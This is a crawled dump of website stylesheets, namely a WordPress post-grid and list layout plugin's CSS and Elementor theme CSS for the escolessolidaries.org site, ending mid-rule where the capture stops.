.pl-clearfix{clear:both}article{background-color:transparent}.fa-facebook-f:before{content:"\f39e" !important}.pl-is-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pl_columns-1{display:block;width:100%}.pl_columns-2 .pl-post-grid{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.pl_columns-3 .pl-post-grid{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.pl_columns-4 .pl-post-grid{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.columns-5 .pl-post-grid{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.pl_same-height .pl-items{height:100%}@media only screen and (max-width: 768px){.pl_columns-1{display:block;width:100%}.pl_columns-2 .pl-post-grid{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.pl_columns-3 .pl-post-grid{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.pl_columns-4 .pl-post-grid{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.columns-5 .pl-post-grid{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.pl_same-height .pl-items{height:100%}}@media only screen and (max-width: 576px){.pl_columns-1{display:block;width:100%}.pl_columns-2 .pl-post-grid{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pl_columns-3 .pl-post-grid{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pl_columns-4 .pl-post-grid{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.columns-5 .pl-post-grid{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.pl_same-height .pl-items{height:100%}}@media only screen and (max-width: 600px){div[class*="columns"].is-grid{grid-template-columns:1fr}}.is-pl-inline{display:inline-block}.list-3-readview{width:33.33%}.pl-button{display:inline-block;background:#333;padding:1.25em 2em;border-radius:3px;color:white;cursor:pointer;font-size:.75em;text-transform:uppercase;-webkit-transition:background .3s ease, -webkit-box-shadow .1s ease;transition:background .3s ease, -webkit-box-shadow .1s ease;-o-transition:background .3s ease, box-shadow .1s ease;transition:background .3s ease, box-shadow .1s ease;transition:background .3s ease, box-shadow .1s ease, -webkit-box-shadow .1s ease}.pl-button:hover{opacity:0.7}.pl-grid-template1 .is-grid{grid-gap:0 0em !important}.pl-grid-template1{margin:0 0 1.2em 0;position:relative}.pl-grid-template1 .is-grid article{padding-left:5px;padding-right:5px}.pl-grid-template1 .pl-image{overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);display:block;margin-bottom:25px}.pl-grid-template1 .pl-image a{-webkit-transition:all 0.5s ease-in-out !important;-o-transition:all 0.5s ease-in-out !important;transition:all 0.5s ease-in-out !important}.pl-grid-template1 .pl-image img{display:block;width:100%;max-width:100%;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-filter:blur(0);filter:blur(0)}.pl-grid-template1 .pl-blogpost-text{text-align:left}.pl-grid-template1 .pl-blogpost-title{margin-top:0;margin-bottom:18px}.pl-grid-template1 .pl-blogpost-title a{color:#292929;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.pl-grid-template1 .pl-blogpost-title a:hover{-webkit-box-shadow:inset 0 -2px 0 #5a3fd6;box-shadow:inset 0 -2px 0 #5a3fd6;color:#5a3fd6}.pl-grid-template1 .pl-blogpost-author a{-webkit-box-shadow:none;box-shadow:none}.pl-grid-template1 .pl-blogpost-author a:hover{color:inherit;-webkit-box-shadow:0 -1px 0 inset;box-shadow:0 -1px 0 inset;color:#5a3fd6}.pl-grid-template1 .pl-blogpost-text{font-size:14px;font-family:'Poppins', sans-serif;color:#777;line-height:1.5;margin-bottom:25px}.pl-grid-template1 .pl-blogpost-link{display:inline-block;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;font-weight:bold;color:#292929}.pl-grid-template1 .pl-blogpost-link:hover{-webkit-box-shadow:0 -2px 0 inset;box-shadow:0 -2px 0 inset}.pl-grid-template1 .pl-blogpost-excerpt div+p{margin-top:15px}.pl-grid-template1 .is-list article{display:grid;grid-template-columns:30% 1fr;grid-template-rows:1fr;grid-gap:0 2em}.pl-grid-template1 .is-list article:not(:last-child){margin-bottom:5%;padding-bottom:5%}@media only screen and (min-width: 600px){.pl-grid-template1 .is-list article:not(:last-child){border-bottom:solid 1px #eee}}@media only screen and (max-width: 600px){.pl-grid-template1 .is-list article{grid-template-columns:1fr}}.pl-grid-template1 .is-list .pl-blogpost-image{margin-bottom:0}@media only screen and (max-width: 600px){.pl-grid-template1 .is-list .pl-blogpost-image{margin-bottom:5%}}@media only screen and (min-width: 600px){.pl-grid-template1 .is-list .pl-blogpost-title{font-size:34px}}.pl-grid-template1 .is-list .no-thumb .pl-blogpost-text{grid-column:span 2}.pl-grid-template1 .page article.page.type-page{background:none !important}.pl-grid-template1 .category-link{margin-bottom:12px}.pl-grid-template1 .pl-blogpost-items>.pl-blog-template{position:relative}.pl-grid-template1 .page article.page.type-page{background-color:transparent !important}.pl-grid-template1 .pl-blog-template{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-filter:blur(0);filter:blur(0)}.pl-grid-template1 .pl-blog-template .category-link a,.pl-grid-template1 .pl-blog-template .pl-blogpost-excerpt a,.pl-grid-template1 .pl-blog-template .post-tags a{display:inline-block;vertical-align:middle;color:#69ca9d;font-weight:600;font-size:12px;font-family:'Poppins', sans-serif;text-transform:uppercase;margin-bottom:2px}.pl-grid-template1 .pl-blog-template .category-link a:hover,.pl-grid-template1 .pl-blog-template .pl-blogpost-excerpt a:hover,.pl-grid-template1 .pl-blog-template .post-tags a:hover{color:#333333;-webkit-box-shadow:none;box-shadow:none}.pl-grid-template1 .pl-blog-template .pl-blogpost-title a:hover,.pl-grid-template1 .pl-blog-template .pl-blogpost-author a:hover{-webkit-box-shadow:none;box-shadow:none;color:#69ca9d}.pl-grid-template1 .pl-blog-template .pl-blogpost-excerpt,.pl-grid-template1 .pl-blog-template p{font-size:14px;font-family:'Poppins', sans-serif;color:#777;line-height:1.5;margin-bottom:25px}.pl-grid-template1 .pl-blog-template .pl-blogpost-title a{color:#000;font-family:'Poppins', sans-serif;font-weight:500;font-size:18px}.pl-grid-template1 .pl-blog-template .metadatabox{margin:0 0 15px 0}.pl-grid-template1 .pl-blog-template .metadatabox a{display:inline-block;vertical-align:middle;font-family:'Poppins', sans-serif;color:#000;font-size:12px;font-weight:500}.pl-grid-template1 .pl-blog-template .metadatabox div{display:inline-block;vertical-align:middle;font-family:'Poppins', sans-serif;color:#000;font-size:12px;font-weight:500;margin-right:15px}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap{border-top:1px solid #e2e2e2;padding:17px 0}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap a{padding:0 5px;display:inline-block;vertical-align:middle;font-size:12px;color:#000}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap a:hover{color:#76cea5}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-post-tags,.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-social-wrap{display:inline-block}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-social-wrap{float:right}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-social-wrap{text-align:right}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-post-tags a{color:#76cea5;font-family:'Poppins', sans-serif;font-size:12px;font-weight:500;padding:0px;text-transform:uppercase}.pl-grid-template1 .pl-blog-template .pl-blogpost-bototm-wrap .pl-post-tags a:hover{color:#222}.pl-grid-template2 .pl-blogpost-2-text{width:90%;position:relative;display:inline-block;margin:-41px auto 0;background:#fff;padding:24px 6px}.pl-grid-template2 .pl-blogpost-2-text .pl-category-link-wraper{margin-bottom:25px;padding:0 8%}.pl-grid-template2 .pl-blogpost-2-text .category-link{background:inherit}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-title{margin-bottom:19px}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-title a{font-size:24px;color:#222222;font-family:'Montserrat', sans-serif;font-weight:700}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-title a:hover,.pl-grid-template2 .pl-blogpost-2-text .metadatabox a:hover,.pl-grid-template2 .pl-blogpost-2-text .pl-post-tags a:hover{color:#777}.pl-grid-template2 .pl-blogpost-2-text .pl-category-link-wraper a{display:inline-block;padding:0 9px;font-family:'Poppins', sans-serif;font-size:13px;text-transform:uppercase;font-weight:600;color:#222;background:inherit;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}.pl-grid-template2 .pl-blogpost-2-text .pl-category-link-wraper a:hover{opacity:0.7}.pl-grid-template2 .pl-blogpost-2-text .metadatabox,.pl-grid-template2 .pl-blogpost-2-text .pl-link-wraper{margin-bottom:20px}.pl-grid-template2 .pl-blogpost-2-text .metadatabox div{position:relative;padding:0 16px}.pl-grid-template2 .pl-blogpost-2-text .metadatabox div:before{position:absolute;content:"/";left:0;top:0;color:#2b2b2b}.pl-grid-template2 .pl-blogpost-2-text .metadatabox div:nth-of-type(1):before{content:none}.pl-grid-template2 .pl-blogpost-2-text .metadatabox div,.pl-grid-template2 .pl-blogpost-2-text .metadatabox a{font-size:13px;color:#2b2b2b;font-family:'Lato', sans-serif;font-weight:600;display:inline-block}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-excerpt p{font-family:'Lato', sans-serif;font-size:16px;color:#2b2b2b;line-height:1.5;margin-bottom:28px}.pl-grid-template2 .pl-blogpost-2-text .pl-button{padding:10px 24px;background:#282828;display:inline-block;text-transform:uppercase;color:#fff;font-size:16px;font-family:'Lato', sans-serif;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:20px}.pl-grid-template2 .pl-blogpost-2-text .pl-button:hover{opacity:0.7}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-link{padding:10px 24px;background:#282828;display:inline-block;text-transform:uppercase;color:#fff;font-size:16px;font-family:'Lato', sans-serif;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pl-grid-template2 .pl-blogpost-2-text .pl-blogpost-link:hover{background:#666}.pl-grid-template2 .pl-blogpost-2-text .pl-post-tags{display:inline-block;position:relative;padding-left:30px}.pl-grid-template2 .pl-blogpost-2-text .pl-post-tags .link-label{position:absolute;left:0;top:3px;color:#2b2b2b;font-size:14px}.pl-grid-template2 .pl-blogpost-2-text .pl-post-tags a{font-size:14px;color:#2b2b2b;font-family:'Lato', sans-serif;font-weight:600}.pl-grid-template2 .pl-blogpost-2-text .pl-social-wrap{position:relative;display:inline-block;vertical-align:middle;margin-left:20px;width:30px;height:30px;line-height:30px;cursor:pointer}.pl-grid-template2 .pl-blogpost-2-text .pl-social-wrap .social-share-data{position:absolute;bottom:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pl-grid-template2 .pl-blogpost-2-text .pl-social-wrap .social-share-data a{width:30px;height:30px;line-height:30px;text-align:center;border:1px solid #b9b7b7;display:block;background:#fff;color:#222;font-size:16px;color:#222}.pl-grid-template2 .pl-blogpost-2-text .pl-social-wrap .social-share-data a:hover{color:#fff;background:#222}.pl-grid-template2 .pl-blogpost-2-text .pl-social-wrap:hover .social-share-data{opacity:1;visibility:visible}.pl-grid-template2 .pl-blogpost-items{text-align:center}.pl-list-template1 a{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pl-list-template1 .pl-first-inner-wrap,.pl-list-template1 .pl-second-inner-wrap{float:left;width:50%;position:relative}.pl-list-template1 .pl-second-inner-wrap{padding:28px 28px 25px;text-align:left}.pl-list-template1 .pl-blog-template{-webkit-box-shadow:0 0 9px 3px #DDDDDD;box-shadow:0 0 9px 3px #DDDDDD;margin-top:20px;background-color:#fff;position:relative}.pl-list-template1 .pl-blog-template:after{clear:both;content:"";display:table;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.pl-list-template1 .pl-blog-template::nth-of-type(1){margin-top:0}.pl-list-template1 .pl-blog-template .pl-image{overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);display:block}.pl-list-template1 .pl-blog-template .pl-image a{-webkit-transition:all 0.5s ease-in-out !important;-o-transition:all 0.5s ease-in-out !important;transition:all 0.5s ease-in-out !important}.pl-list-template1 .pl-blog-template .pl-image img{display:block;max-width:100%;-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-filter:blur(0);filter:blur(0)}.pl-list-template1 .pl-blog-template .pl-blogpost-byline .metadatabox{margin:0 0 15px 0}.pl-list-template1 .pl-blog-template .pl-blogpost-byline .metadatabox div{margin-right:15px}.pl-list-template1 .pl-blog-template .pl-blogpost-byline .metadatabox div,.pl-list-template1 .pl-blog-template .pl-blogpost-byline .metadatabox a{display:inline-block;font-size:12px;color:#767676;font-family:'Open Sans', sans-serif;line-height:1.2;font-weight:600}.pl-list-template1 .pl-blog-template .metadatabox a:hover,.pl-list-template1 .pl-blog-template .pl-post-tags a:hover,.pl-list-template1 .pl-blog-template .pl-social-wrap a:hover{color:#1888dd}.pl-list-template1 .pl-blog-template .pl-blogpost-title{margin-bottom:23px}.pl-list-template1 .pl-blog-template .pl-blogpost-title a{font-size:26px;color:#222;font-weight:500;font-family:'Lato', sans-serif}.pl-list-template1 .pl-blog-template .pl-blogpost-excerpt,.pl-list-template1 .pl-blog-template p{color:#555;font-size:14px;font-weight:500;line-height:1.7;font-family:'Lato', sans-serif}.pl-list-template1 .pl-blog-template .pl-blogpost-excerpt{margin-bottom:25px}.pl-list-template1 .pl-blog-template .pl-link-wraper a,.pl-list-template1 .pl-blog-template .category-link a{display:inline-block;text-decoration:none;border:0;-webkit-box-shadow:none;box-shadow:none;padding:9px 12px;border:1px solid transparent;font-size:12px;background-color:#1888dd;color:#fff;border-radius:7px;font-size:12px;font-family:'Open Sans', sans-serif;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pl-list-template1 .pl-blog-template .pl-link-wraper a:hover,.pl-list-template1 .pl-blog-template .category-link a:hover{background-color:#fff;color:#1888dd;border:1px solid #1888dd;opacity:0.7}.pl-list-template1 .pl-blog-template .pl-link-wraper{margin-bottom:31px}.pl-list-template1 .pl-blog-template .pl-blogpost-bototm-wrap{text-align:right;padding:20px;background-color:#f8f8f8;display:inline-block;width:100%}.pl-list-template1 .pl-blog-template .pl-post-tags,.pl-list-template1 .pl-blog-template .pl-social-wrap{max-width:50%}.pl-list-template1 .pl-blog-template .pl-post-tags{float:left;text-align:left}.pl-list-template1 .pl-blog-template .pl-post-tags a{font-size:12px;color:#666;font-weight:500;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:top;font-family:'Lato', sans-serif}.pl-list-template1 .pl-blog-template .pl-social-wrap{float:right}.pl-list-template1 .pl-blog-template .pl-social-wrap a{color:#797979;font-size:14px;width:30px;display:inline-block;vertical-align:middle;text-align:center}.pl-list-template1 .pl-blog-template .pl-category-link-wraper{position:absolute;bottom:15px;left:20px}@media (max-width: 768px){.pl-list-template1 .pl-first-inner-wrap,.pl-list-template1 .pl-second-inner-wrap{float:none;width:100%}.pl-list-template1 .pl-blog-template .pl-post-tags,.pl-list-template1 .pl-blog-template .pl-social-wrap{float:none;max-width:100%;text-align:left}}.pl-list-template2 a{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;text-decoration:none}.pl-list-template2 .pl-first-inner-wrap,.pl-list-template2 .pl-second-inner-wrap{float:left;width:50%;position:relative}.pl-list-template2 .pl-second-inner-wrap{padding-top:30px;padding-left:50px;text-align:center}.pl-list-template2 .pl-blog-template{padding:25px 0;border-bottom:1px solid #E2C49F}.pl-list-template2 .pl-blog-template:after{clear:both;content:"";display:table;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.pl-list-template2 .pl-blog-template:nth-of-type(2n) .pl-first-inner-wrap{float:right}.pl-list-template2 .pl-blog-template:nth-of-type(2n) .pl-second-inner-wrap{padding-left:0px;padding-right:50px}.pl-list-template2 .pl-blog-template .pl-blogpost-byline .metadatabox div{margin-right:15px}.pl-list-template2 .pl-blog-template .pl-blogpost-byline{margin-bottom:20px}.pl-list-template2 .pl-blog-template .pl-blogpost-byline .metadatabox div{margin-right:15px;display:inline-block;font-size:12px;color:#767676;font-family:'Open Sans', sans-serif}.pl-list-template2 .pl-blog-template .pl-blogpost-byline .metadatabox div a{display:inline-block;font-size:12px;color:#767676;font-family:'Open Sans', sans-serif;line-height:1.2;font-weight:600}.pl-list-template2 .pl-blog-template .pl-blogpost-byline .metadatabox div a:hover{color:#D1A97F}.pl-list-template2 .pl-blog-template .pl-blogpost-byline .metadatabox div i{margin-right:5px;color:#D1A97F}.pl-list-template2 .pl-image{overflow:hidden;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);display:block}.pl-list-template2 .pl-image a{-webkit-transition:all 0.5s ease-in-out !important;-o-transition:all 0.5s ease-in-out !important;transition:all 0.5s ease-in-out !important}.pl-list-template2 .pl-image img{display:block;max-width:100%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-filter:blur(0);filter:blur(0)}.pl-list-template2 .pl-category-link-wraper{position:absolute;bottom:0;padding:10px;display:block;width:100%;background:#E2C49F}.pl-list-template2 .pl-category-link-wraper a{color:#fff}.pl-list-template2 .pl-category-link-wraper a:hover{color:#AA4427;opacity:0.7}.pl-list-template2 .pl-blogpost-title{margin-bottom:23px}.pl-list-template2 .pl-blogpost-title a{font-size:26px;color:#222;font-weight:500;font-family:'Lato', sans-serif}.pl-list-template2 .pl-blogpost-title a:hover{color:#D1A97F}.pl-list-template2 .pl-blogpost-excerpt{margin-bottom:25px}.pl-list-template2 .pl-blogpost-excerpt p{color:#555;font-size:14px;font-weight:500;line-height:1.7;font-family:'Lato', sans-serif}.pl-list-template2 .pl-link-wraper a,.pl-list-template2 .category-link a{display:inline-block;text-decoration:none;border:0;-webkit-box-shadow:none;box-shadow:none;padding:9px 12px;border:1px solid transparent;font-size:12px;background-color:#D1A97F;color:#fff;border-radius:7px;font-size:12px;font-family:'Open Sans', sans-serif;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pl-list-template2 .pl-link-wraper a:hover,.pl-list-template2 .category-link a:hover{background-color:#fff;color:#D1A97F;border:1px solid #D1A97F;opacity:0.7}.pl-list-template2 .pl-link-wraper{margin-bottom:31px}.pl-list-template2 .pl-blogpost-bototm-wrap{text-align:right;padding:20px;border-bottom:2px solid #E2C49F;display:inline-block;width:100%;border-top:2px solid #E2C49F}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-post-tags,.pl-list-template2 .pl-blogpost-bototm-wrap .pl-social-wrap{max-width:50%}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-post-tags a,.pl-list-template2 .pl-blogpost-bototm-wrap .pl-social-wrap a{display:inline-block;font-family:'Lato', sans-serif}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-post-tags a:hover,.pl-list-template2 .pl-blogpost-bototm-wrap .pl-social-wrap a:hover{color:#D1A97F}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-post-tags{float:left;text-align:left}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-post-tags a{font-size:12px;color:#666;font-weight:500;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:top}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-social-wrap{float:right}.pl-list-template2 .pl-blogpost-bototm-wrap .pl-social-wrap a{color:#797979;font-size:14px;width:30px;vertical-align:middle;text-align:center}@media (max-width: 768px){.pl-list-template2 .pl-first-inner-wrap,.pl-list-template2 .pl-second-inner-wrap{float:none;width:100%}.pl-list-template2 .pl-second-inner-wrap{padding-left:0px}.pl-list-template2 .pl-blog-template .pl-post-tags,.pl-list-template2 .pl-blog-template .pl-social-wrap{float:none;max-width:100%;text-align:left}}.pl-list-template3 a{-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;text-decoration:none}.pl-list-template3 .pl-clearfix{isplay:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.pl-list-template3 .pl-clearfix:after,.pl-list-template3 .pl-clearfix:before{clear:both;content:"";display:table;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-order:1;order:1}.pl-list-template3 .pl-first-inner-wrap{float:left;width:40%;position:relative}.pl-list-template3 .pl-second-inner-wrap{width:calc(60% + 8%);margin-left:-8%;background-color:#e6e9ec;padding:30px;text-align:left;position:relative}.pl-list-template3 .pl-image{overflow:hidden}.pl-list-template3 .pl-image a{-webkit-transition:all 0.5s ease-in-out !important;-o-transition:all 0.5s ease-in-out !important;transition:all 0.5s ease-in-out !important}.pl-list-template3 .pl-image img{display:block;max-width:100%;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all 0.9s ease-in-out;-o-transition:all 0.9s ease-in-out;transition:all 0.9s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-filter:blur(0);filter:blur(0)}.pl-list-template3 .pl-category-link-wraper{position:absolute;top:0}.pl-list-template3 .pl-category-link-wraper a{color:#fff}.pl-list-template3 .pl-category-link-wraper:hover{color:#AA4427}.pl-list-template3 .pl-blog-template-3{padding:25px 0;position:relative;border-bottom:1px solid #096385}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .metadatabox{margin-bottom:20px;font-size:12px;color:#767676;font-family:'Open Sans', sans-serif}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .metadatabox div{margin-right:15px;display:inline-block;font-family:'Open Sans', sans-serif;color:#767676}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .metadatabox div a{font-size:12px;color:#767676;font-family:'Open Sans', sans-serif;line-height:1.2;font-weight:600}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .metadatabox div a:hover{color:#096385}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .metadatabox i{margin-right:5px}.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .pl-post-tags a:hover,.pl-list-template3 .pl-blog-template-3 .pl-blogpost-byline .pl-social-wrap a:hover{color:#096385}.pl-list-template3 .pl-blogpost-title{margin-bottom:15px}.pl-list-template3 .pl-blogpost-title a{font-size:18px;color:#096385;font-weight:500;font-family:'Lato', sans-serif}.pl-list-template3 .pl-blogpost-excerpt{color:#555;font-size:14px;font-weight:500;line-height:1.7;font-family:'Lato', sans-serif}.pl-list-template3 .pl-blogpost-excerpt p{color:#555;font-size:14px;font-weight:500;line-height:1.7;font-family:'Lato', sans-serif}.pl-list-template3 .pl-link-wraper a,.pl-list-template3 .category-link a{display:inline-block;text-decoration:none;-webkit-box-shadow:none;box-shadow:none;padding:9px 13px;font-size:14px;border:1px solid #096385;background-color:#096385;color:#fff;font-size:12px;font-family:'Open Sans', sans-serif;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.pl-list-template3 .pl-link-wraper a:hover,.pl-list-template3 .category-link a:hover{background-color:#fff;color:#096385;border-color:#096385;opacity:0.7}.pl-list-template3 .pl-blogpost-bototm-wrap-3{border-top:1px solid #e2e2e2;padding:17px 0}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-post-tags a{font-size:12px;color:#666;font-weight:500;-webkit-box-shadow:none;box-shadow:none;display:inline-block;vertical-align:top;font-family:'Lato', sans-serif}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-post-tags a:hover{color:#096385}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-post-tags,.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-link-wraper{text-align:left;display:inline-block;width:33.33%}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-social-wrap{display:inline-block;width:32%}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-social-wrap a{color:#096385;font-size:14px;width:30px;display:inline-block;vertical-align:middle;text-align:center}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-social-wrap a:hover i{color:#333}@media (max-width: 768px){.pl-list-template3 .pl-clearfix{display:block}.pl-list-template3 .pl-image img{width:100%}.pl-list-template3 .pl-first-inner-wrap,.pl-list-template3 .pl-second-inner-wrap{float:none;width:100%}.pl-list-template3 .pl-second-inner-wrap{margin-left:0px}.pl-list-template3 .pl-blogpost-bototm-wrap-3 .list-3-readview,.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-post-tags,.pl-list-template3 .pl-blogpost-bototm-wrap-3 .pl-social-wrap{padding-top:10px;padding-bottom:10px;display:block;width:100%}.pl-list-template3 .pl-blog-template .pl-post-tags,.pl-list-template3 .pl-blog-template .pl-social-wrap{float:none;max-width:100%;text-align:left}}


--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2050.css?ver=1764910630
body_size: 1635
content:
.elementor-kit-2050{--e-global-color-primary:#35AB00;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35007754:#4054B2;--e-global-color-5cf819f8:#23A455;--e-global-color-1462a0e9:#000;--e-global-color-36a71bc8:#FFF;--e-global-typography-primary-font-family:"Roboto Slab";--e-global-typography-primary-font-size:22px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-2050 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2050 h1{font-family:"Roboto Slab", Sans-serif;font-size:34px;}.elementor-kit-2050 h2{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h3{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h4{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h5{font-family:"Roboto Slab", Sans-serif;}.elementor-kit-2050 h6{font-family:"Roboto Slab", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1220px;}.e-con{--container-max-width:1220px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2455.css?ver=1764910630
body_size: 15607
content:
.elementor-2455 .elementor-element.elementor-element-3b9910ed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-3b9910ed > .elementor-container{min-height:0px;}.elementor-2455 .elementor-element.elementor-element-3b9910ed{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:10;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-1a1e4646.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-1a1e4646.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-51ad344e:not(.elementor-motion-effects-element-type-background), .elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5cf819f8 );}.elementor-2455 .elementor-element.elementor-element-51ad344e > .elementor-container{max-width:1200px;}.elementor-2455 .elementor-element.elementor-element-51ad344e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-2455 